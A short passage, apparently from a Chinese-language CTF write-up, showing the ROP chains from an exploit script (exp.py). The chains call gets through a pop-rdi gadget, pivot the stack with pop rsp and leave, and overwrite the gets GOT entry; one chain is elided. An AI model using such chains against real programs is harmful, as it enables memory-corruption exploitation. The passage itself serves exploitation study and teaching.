 • exp.py 裡對應的 rop chains
rop2 = [ # buf1
pop_rdi_ret, gets_got+24, gets, #rop3
pop_rbp_ret, buf2-8,
pop_rsp_r13_r14_r15_ret, gets_got
]
rop3 = [ # gets_got+24
leave_ret
]
rop4 = [ # buf2
...
]